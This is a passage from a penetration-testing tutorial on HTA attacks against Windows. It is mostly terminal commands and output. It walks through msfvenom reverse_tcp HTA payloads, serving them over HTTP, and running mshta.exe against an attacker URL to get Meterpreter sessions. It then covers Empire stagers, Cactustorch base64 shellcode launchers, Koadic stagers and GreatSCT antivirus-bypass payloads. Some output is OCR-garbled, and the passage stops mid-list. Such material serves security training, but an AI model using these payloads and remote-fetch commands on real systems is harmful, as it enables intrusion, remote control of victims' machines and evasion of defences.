LH0ST => 192.168.1.109
 resource (unicorn.rc)> set LPORT 1234
 PORT => 1234
 resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
  esource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.109:1234
msf exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.106:49204) at 2018-12-31 10:47:37 -05
  sf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
 <u>eterpreter</u> > sysinfo
  omputer
                            RAJ
                         : Windows 7 (Build 7600).
 rchitecture
                         : x64
 ystem Language : en_US
  omain
                           WORKGROUP
 .ogged On Users : 2
  eterpreter
<u>eterpreter</u> >
                         : x86/windows
```

### **MSFVenom**

The next method of HTA attack is by manually creating a .hta file through msfvenom. Create a .hta file. Type the following command in the terminal of Kali:

msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.1.109 lport=1234 -f hta-psh > shell.hta

Executing the above command will create a .hta file that you can use to your advantage. After creating the file, turn on the python server to share the file to the victim's PC by typing:

python -m SimpleHTTPServer 80

root@kali:~# msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.1.109 lport=1234 -f hta-psh > shell.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of hta-psh file: 6566 bytes
root@kali:~# python -m SimpleHTTPServer 80 <
Serving HTTP on 0.0.0.0 port 80 ...</pre>

Run the above file by typing:

mshta.exe http://192.168.1.109/shell.hta



Simultaneously, start your handler to receive a session when you run the above file in the victim's cmd prompt. To start the multi/handler type:

use exploit/multi/handler set payload windows/meterpreter/reverse\_tcp set lhost 192.168.1.109 set lport 1234 exploit

And so, using such an easy method, you will have your session of meterpreter. You can use sysinfo to learn the basics of the victim's PC.

```
nsf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
lhost => 192.168.1.109
<u>nsf</u> exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:1234
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.101:49180) at
neterpreter > sysinfo
         : RAJ
Computer
0S
                : Windows 7 (Build 7600).
Architecture
              : x64
System Language : en_US
                : WORKGROUP
)omain
Logged On Users : 2
                : x86/windows
leterpreter
<u>eterpreter</u> >
```

## **PowerShell Empire**

For our next method of HTA attack, we will use Empire. Empire is a post-exploitation framework. Till now, we have paired our hta tacks with Metasploit, but in this method, we will use the Empire framework. It's solely a python-based PowerShell Windows agent, which makes it quite useful. Empire was developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch\_gui, and @xorrior. You can download this framework here.

Once the empire framework is started, type "listener" to check if there are any active listeners. As you can see in the image below that there are no active listeners. So, to set up a listener type:

listeners uselistener http set Host http://192.168.1.109 set port 80 execute

With the above commands, you will have an active listener. Type back to go out of listener so that you can initiate your PowerShell.

| <pre>====================================</pre>                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| [Version] 2.5   [Web] https://github.com/empireProject/Empire                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| 285 modules currently loaded                                                                                                    |  |  |  |
| 0 listeners currently active                                                                                                    |  |  |  |
| 0 agents currently active                                                                                                    |  |  |  |
| <pre>(Empire) &gt; listeners [!] No listeners currently active (Empire: listeners) &gt; uselistener http  (Empire: listeners/http) &gt; set Host http://192.168.1.109  (Empire: listeners/http) &gt; set port 80  (!] Invalid option specified. (Empire: listeners/http) &gt; execute [*] Starting listener 'http' [+] Listener successfully started! (Empire: listeners/http) &gt; back (Empire: listeners) &gt; usestager windows/hta  (Empire: stager/windows/hta) &gt; set OutFile /root/Desktop/1.hta  (Empire: stager/windows/hta) &gt; execute  [*] Stager output written out to: /root/Desktop/1.hta</pre> |  |  |  |

For our HTA attack, we will use a stager. A stager, or an empire, is a snippet of code that allows our malicious code to be run via the agent on the compromised host. So, for this type:

usestager windows/hta set Listener http set OutFile /root/Desktop/1.hta execute usestager will create a malicious code file that will be saved in the outfile named 1.hta. Once the file runs, we will have the result on our listener. Run the file in your victim's home by typing the following command:

mshta.exe http://192.168.1.109:8080/1.hta

C:\Users\raj>mshta.exe http://192.168.1.109:8080/1.hta 🖨 C:\Users\raj>

To see if we have any session open type "agents". Doing so will show you the name of the session you have. To access that session type:

interact L924Z1WR

The above command will give you access to the session.

| sysinfo |  |
|---------|--|
| info    |  |

| (Empire)                                                   | > agents                                                                                                    |                                                                                 |                                   |                                               |          |      |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------|-----------------------------------------------|----------|------|
| [*] Activ                                                  | e agents:                                                                                                    |                                                                                 |                                   |                                               |          |      |
| Name                                                       | La Internal IP                                                                                                 | Machine Name                                                                    | Username                          | Process                                       | PID      | Dela |
| L924Z1WR                                                   | ps 192.168.1.101                                                                                               | RAJ                                                                             | raj\raj                           | powershell                                    | 2848     | 5/0. |
| (Empire:<br>(Empire:<br>[*] Taske<br>[*] Agent<br>(Empire: | agents) > interact  <br>L924Z1WR) > sysinfo<br>d L924Z1WR to run T/<br>L924Z1WR tasked wit<br>L924Z1WR) > info | SK_SYSINFO                                                                      |                                   |                                               |          |      |
| [*] Agent                                                  | info:                                                                                                    |                                                                                 |                                   |                                               |          |      |
| n<br>j<br>s<br>i<br>w<br>s                                 | once<br>itter<br>ervers<br>nternal_ip<br>orking_hours<br>ession_key<br>hildren                                 | 4664080232745<br>0.0<br>None<br>192.168.1.101<br>c%N&-}DFxwAR_<br>None          | 5469<br>L<br>_(Oi@0ML`Suz2{\X/:   | Io*                                           |          |      |
| ci<br>hi<br>di<br>u:<br>k:                                 | heckin_time<br>ostname<br>d<br>elay<br>sername<br>ill_date                                                     | 2019-01-03 06<br>RAJ<br>1<br>5<br>raj\raj                                       | 5:50:01                           |                                               |          |      |
| p<br>p<br>l<br>p<br>p                                      | arent<br>rocess_name<br>istener<br>rocess_id<br>rofile                                                         | None<br>powershell<br>http<br>2848<br>/admin/get.ph<br>6 1: WOW64:1             | np,/news.php,/log                 | in/process.php Mozilla/5.0<br>1 0) like Gerko | (Windows | 5 NT |
| 0<br>1<br>1<br>1<br>1<br>1                                 | s_details<br>ost_limit<br>askings<br>ame<br>anguage<br>xternal_ip                                              | Microsoft Wir<br>60<br>[["TASK_SYSIN<br>L924Z1WR<br>powershell<br>192.168.1.101 | ndows 7 Ultimate<br>IFO", "", 2]] |                                               |          |      |
| s<br>1<br>1<br>h                                           | ession_id<br>astseen_time<br>anguage_version<br>igh_integrity                                                  | L92421WR<br>2019-01-03 06<br>2<br>0                                             | 5:54:31                           |                                               |          |      |

## Cactustorch

Cactustorch is a framework for Javascript and VBScript shellcode launchers. It was developed by Vincent Yiu. This tool can bypass many common defences, which has been an advantage for us till now. The major thing to note is that the code we use in Cactustorch is made through msfvenom and then encoded into Base64 as it only supports that.

So, to start with let's first make our malware and then encrypt it.

#### msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.1.109 lport=1234 -f raw > 1.bin

Now to encrypt the file type:

cat 1.bin | base64 -w 0

Copy the base64 code as it is to be used later.



Now that we have our malware ready, let's download cactustorch. You can download it from here: https://github.com/mdsecactivebreach/CACTUSTORCH

Once it's installed type the following to the content of the folder installed:

```
ls -la
```

./CACTUSTORCH.hta

The above command will start cactustorch for hta attack.

```
kali:~# git clone https://github.com/mdsecactivebreach/CACTUSTORCH.git 🖕
loning into 'CACTUSTORCH'...
emote: Enumerating objects: 48, done.
emote: Total 48 (delta 0), reused 0 (delta 0), pack-reused 48
npacking objects: 100% (48/48), done.
   gkali:~# cd CACTUSTORCH/ 🖨
gkali:~/CACTUSTORCH# ls -la
otal 224
                          4096 Jan 3 09:06 .
rwxr-xr-x 4 root root
rwxr-xr-x 31 root root
                          4096 Jan 3 09:06 ...
      r-- 1 root root
                         1007 Jan 3 09:06 banner.txt
     -r-- 1 root root 74575 Jan 3 09:06 CACTUSTORCH.cna
                         4096 Jan
                                     3 09:06 CACTUSTORCH.cs
          2 root root
    -xr-x
           1 root root 16746 Jan
                                     3 09:06 CACTUSTORCH.hta
                         15640 Jan
                                     3 09:06 CACTUSTORCH.js
           1 root root
                                     3 09:06 CACTUSTORCH.jse
3 09:06 CACTUSTORCH.vba
3 09:06 CACTUSTORCH.vbe
                   root
                         15640 Jan
           1 root
                                Jan
                   root
                         28645
           1 root
                         16715 Jan
             root root
                               Jan
                                      3 09:06 CACTUSTORCH.vbs
           1
             root root
                         16715
                                       09:06 .git
09:06 README.md
           8
             root root
                          4096
                               Jan
       - X
                          2444 Jan
                                     3
           1 root root
                           930 Jan
                                     3 09:06 splitvba.py
           1 root root
  - r - - r - -
```

Once the cactustorch starts, paste the copied base64 code into the highlighted space shown in the image below.

| GNU nano 3.2                                                                                                    | CACTUSTORCH.hta                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>≤script language="VBScript"&gt;</pre>                                                                                                    | ) ( )<br>* ) ( /( )\) ( ( /(<br>) /( )\())(()/( )\) )\())<br>( )(_)(_)()/( )\) (_)(<br>( )(_)(_)) /(_)())<br>( )(_)(_)) /(_)()<br>1 / _ \  _ ((/1  _1  <br>      (_)   /  (11  <br> _  \/ \ \ _ |
| <ul> <li>Author: Vincent Yiu (@vysecurity)</li> <li>Credits:</li> <li>- @cn33liz: Inspiration with StarF</li> <li>- @tiraniddo: James Forshaw for Do</li> <li>- @armitagehacker: Raphael Mudge f</li> </ul> | ighter<br>tNet2JScript<br>or idea of selecting 32 bit version on 64 bit architecture mac\$                                                                                                    |
| ' A HTA shellcode launcher. This will                                                                                                    | spawn a 32 bit version of the binary specified and inject shel\$                                                                                                    |
| ' Usage:<br>' Choose a binary you want to inject i<br>' Generate a 32 bit raw shellcode in w<br>' Run: cat payload.bin   base64 -w 0<br>' Copy the base64 encoded payload into                              | nto, default "rundll32.exe", you can use notepad.exe, calc.exe\$<br>hatever framework you want. Tested: Cobalt Strike, Metasploit \$<br>the code variable below.                                |
| ' Replace with binary name that you wa<br>Dim binary : binary = "rundll32.exe"                                                                                                    | nt to inject into. This can be anything that exists both in SY\$                                                                                                    |
| Base64 encoded 32 bit shellcode                                                                                                    | VIIIMIITUIITAATAKIIU/PAVAFATETMUDAAUUUVICVA+SET+KAT+MEVIICAUUU                                                                                                    |
| ' DO NOT EDIT BELOW HERE                                                                                                    | WIIIHIII013100/0KJJH/T0XIIAISIHIP00HH4VJ3V4CSEICKEICHEXJJ3AHK05                                                                                                    |
| DO NOT EDIT BELOW HERE                                                                                                    |                                                                                                    |
| Sub Debug(s)<br>End Sub                                                                                                    |                                                                                                    |
| Sub SetVersion<br>End Sub                                                                                                    |                                                                                                    |
| Function Base64ToStream(b)                                                                                                    |                                                                                                    |

As we have added our code, let's execute the file in our victim's PC by typing:

mshta.exe http://192.168.1.109/CACTUSTORCH.hta C:\Users\raj>mshta.exe http://192.168.1.109/CACTUSTORCH.hta < C:\Users\raj>

Simultaneously, start your multi/handler to receive a session. For multi/handler type:

use exploit/multi/handler set payload windows/meterpreter/reverse\_tcp set lhost 192.168.1.109 set lport 1234 exploit

Once you execute the file in the victim's PC, you will have your session.



## Koadic

Our next method is using Koadic. Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. To know more about Koadic, please read our detailed article on the said framework through this link: //www.hackingarticles.in/koadic-com-command-control-framework

Once the koadic is up and running, type info to get a list of details you need to provide in order to have a session. Through info, you know that you need to provide srvhost along with setting an endpoint. So, to set them up, type

set srvhost 192.168.1.107 set ENDPOINT sales run

| (koadic: sta/js/mshta)# info 🛵                                                                     |                                                                                                    |               |                             |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-----------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | NAME                                                                                                    | VALUE         | REQ                         | DESCRIPTION                                                                                                    |  |
|                                                                                                    | SRVHOST<br>SRVPORT<br>EXPIRES<br>KEYPATH<br>CERTPATH<br>MODULE                                                                                                    | 192.168.1.107 | yes<br>no<br>no<br>no<br>no | Where the stager should call home<br>The port to listen for stagers on<br>MM/DD/YYYY to stop calling home<br>Private key for TLS communications<br>Certificate for TLS communications<br>Module to run once zombie is staged |  |
| (koadic<br>[+] SRVI<br>(koadic<br>[+] ENDI<br>(koadic<br>[+] Spav<br>[+] Don<br>[>] msh<br>(koadic | <pre>(koadic: sta/js/mshta)# set srvhost 192.168.1.107<br/>[+] SRVHOST =&gt; 192.168.1.107<br/>(koadic: sta/js/mshta)# set ENDPOINT sales<br/>[+] ENDPOINT =&gt; sales<br/>(koadic: sta/js/mshta)# run<br/>[+] Spawned a stager at http://192.168.1.107:9999/sales<br/>[!] Don't edit this URL! (See: 'help portfwd')<br/>[&gt;] mshta http://192.168.1.107:9999/sales<br/>(koadic: sta/js/mshta)#</pre> |               |                             |                                                                                                    |  |

Execute you're the file in your victim's PC by typing:

mshta http://192.168.1.107:9999/sales



And you will have a session up and running. To know the name of session type:

zombies

And now to access the session type:

Zombies 0



### GreatSCT

GreatSCT is a tool that allows you to use Metasploit exploits and lets you bypass most anti-viruses. GreatSCT is currently being supported by @ConsciousHacker. You can download it from here.

Once it's downloaded and running, type the following command to access the modules:

#### use Bypass

|                                       | GreatSCT   [Version]: 1.0                                                                                         |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| [Web]: https://gith                   | ub.com/GreatSCT/GreatSCT   [Twitter]: @ConsciousHacker                                                            |
| Main Menu                             |                                                                                                    |
| 1 tools loaded                        |                                                                                                    |
| Available Commands:                   |                                                                                                    |
| exit<br>info<br>list<br>update<br>use | Exit GreatSCT<br>Information on a specific tool<br>List available tools<br>Update GreatSCT<br>Use a specific tool |
| Main menu choice: use Byp             | ass 🗢                                                                                                    |

Now to see the list of payloads type:

list

|                                                                           | Great Scott!                              |  |  |  |
|---------------------------------------------------------------------------|-------------------------------------------|--|--|--|
| [Web]: https://github.com/GreatSCT/GreatSCT   [Twitter]: @ConsciousHacker |                                           |  |  |  |
| Graatset Bypass Many                                                      |                                           |  |  |  |
| Breatser-Bypass Mellu                                                     |                                           |  |  |  |
| <b>26</b> payloads load                                                   | ded                                       |  |  |  |
|                                                                           |                                           |  |  |  |
| Available Commands:                                                       |                                           |  |  |  |
| back                                                                      | Go to main GreatSCT menu                  |  |  |  |
| checkvt                                                                   | Check virustotal against generated hashes |  |  |  |
| clean                                                                     | Remove generated artifacts                |  |  |  |
| exit WWWWW                                                                | C G Exit GreatSCT C A                     |  |  |  |
| info                                                                      | Information on a specific payload         |  |  |  |
| list                                                                      | List available payloads                   |  |  |  |
| IISA                                                                      | Use a specific payload                    |  |  |  |

Now from the list of payloads, you can choose anyone for your desired attack. But for this attack we will use:

use mshta/shellcode\_inject/base64\_migrate.py

| <pre>[Web]: https://github.com/GreatSCT/GreatSCT   [Twitter]: @ConsciousHacker<br/>[*] Available Payloads:<br/>1) installutil/meterpreter/rev_http.py<br/>2) installutil/meterpreter/rev_https.py<br/>3) installutil/meterpreter/rev_tcp.py<br/>4) installutil/powershell/script.py<br/>5) installutil/shellcode_inject/base64.py<br/>6) installutil/shellcode_inject/virtual.py<br/>7) msbuild/meterpreter/rev_http.py<br/>8) msbuild/meterpreter/rev_https.py<br/>9) msbuild/meterpreter/rev_tcp.py</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Available Payloads:<br/>1) installutil/meterpreter/rev_http.py<br/>2) installutil/meterpreter/rev_https.py<br/>3) installutil/meterpreter/rev_tcp.py<br/>4) installutil/powershell/script.py<br/>5) installutil/shellcode_inject/base64.py<br/>6) installutil/shellcode_inject/virtual.py<br/>7) msbuild/meterpreter/rev_http.py<br/>8) msbuild/meterpreter/rev_https.py<br/>9) msbuild/meterpreter/rev_tcp.py</pre>                                                                               |
| <pre>[*] Available Payloads:<br/>1) installutil/meterpreter/rev_http.py<br/>2) installutil/meterpreter/rev_https.py<br/>3) installutil/meterpreter/rev_tcp.py<br/>4) installutil/powershell/script.py<br/>5) installutil/shellcode_inject/base64.py<br/>6) installutil/shellcode_inject/virtual.py<br/>7) msbuild/meterpreter/rev_http.py<br/>8) msbuild/meterpreter/rev_https.py<br/>9) msbuild/meterpreter/rev_tcp.py</pre>                                                                               |
| <pre>1) installutil/meterpreter/rev_http.py<br/>2) installutil/meterpreter/rev_https.py<br/>3) installutil/meterpreter/rev_tcp.py<br/>4) installutil/powershell/script.py<br/>5) installutil/shellcode_inject/base64.py<br/>6) installutil/shellcode_inject/virtual.py<br/>7) msbuild/meterpreter/rev_http.py<br/>8) msbuild/meterpreter/rev_https.py<br/>9) msbuild/meterpreter/rev_tcp.py</pre>                                                                                                    |
| <pre>2) installutil/meterpreter/rev_https.py<br/>3) installutil/meterpreter/rev_tcp.py<br/>4) installutil/powershell/script.py<br/>5) installutil/shellcode_inject/base64.py<br/>6) installutil/shellcode_inject/virtual.py<br/>7) msbuild/meterpreter/rev_http.py<br/>8) msbuild/meterpreter/rev_https.py<br/>9) msbuild/meterpreter/rev_tcp.py</pre>                                                                                                    |
| <pre>3) installutil/meterpreter/rev_tcp.py<br/>4) installutil/powershell/script.py<br/>5) installutil/shellcode_inject/base64.py<br/>6) installutil/shellcode_inject/virtual.py<br/>7) msbuild/meterpreter/rev_http.py<br/>8) msbuild/meterpreter/rev_https.py<br/>9) msbuild/meterpreter/rev_tcp.py</pre>                                                                                                    |
| <ul> <li>4) installutil/powershell/script.py</li> <li>5) installutil/shellcode_inject/base64.py</li> <li>6) installutil/shellcode_inject/virtual.py</li> <li>7) msbuild/meterpreter/rev_http.py</li> <li>8) msbuild/meterpreter/rev_https.py</li> <li>9) msbuild/meterpreter/rev_tcp.py</li> </ul>                                                                                                    |
| <ol> <li>installutil/shellcode_inject/base64.py</li> <li>installutil/shellcode_inject/virtual.py</li> <li>msbuild/meterpreter/rev_http.py</li> <li>msbuild/meterpreter/rev_https.py</li> <li>msbuild/meterpreter/rev_tcp.py</li> </ol>                                                                                                    |
| <ul> <li>6) installutil/shellcode_inject/virtual.py</li> <li>7) msbuild/meterpreter/rev_http.py</li> <li>8) msbuild/meterpreter/rev_https.py</li> <li>9) msbuild/meterpreter/rev_tcp.py</li> </ul>                                                                                                    |
| <pre>7) msbuild/meterpreter/rev_http.py 8) msbuild/meterpreter/rev_https.py 9) msbuild/meterpreter/rev_tcp.py</pre>                                                                                                    |
| <ol> <li>msbuild/meterpreter/rev_http.py</li> <li>msbuild/meterpreter/rev_https.py</li> <li>msbuild/meterpreter/rev_tcp.py</li> </ol>                                                                                                    |
| <pre>8) msbuild/meterpreter/rev_https.py 9) msbuild/meterpreter/rev_tcp.py</pre>                                                                                                    |
| 9) msbuild/meterpreter/rev_tcp.py                                                                                                    |
|                                                                                                    |
| 10) msbuild/powershell/script.py                                                                                                    |
| <pre>11) msbuild/shellcode_inject/base64.py</pre>                                                                                                    |
| <pre>12) msbuild/shellcode_inject/virtual.py</pre>                                                                                                    |
| <pre>13) mshta/shellcode_inject/base64_migrate.py</pre>                                                                                                    |
| 14) regasm/meterpreter/rev http.py                                                                                                    |
| 15) regasm/meterpreter/rev_https.py                                                                                                    |
| 16) regasm/meterpreter/rev_tcp.py                                                                                                    |
| 17) regasm/powershell/script.py                                                                                                    |
| <pre>18) regasm/shellcode inject/base64.py</pre>                                                                                                    |
| <pre>19) regasm/shellcode_inject/virtual.py</pre>                                                                                                    |
|                                                                                                    |
| 20) regsvcs/meterpreter/rev_https_pv                                                                                                    |
| 22) regsves/meterpreter/rev_rectors.py                                                                                                    |
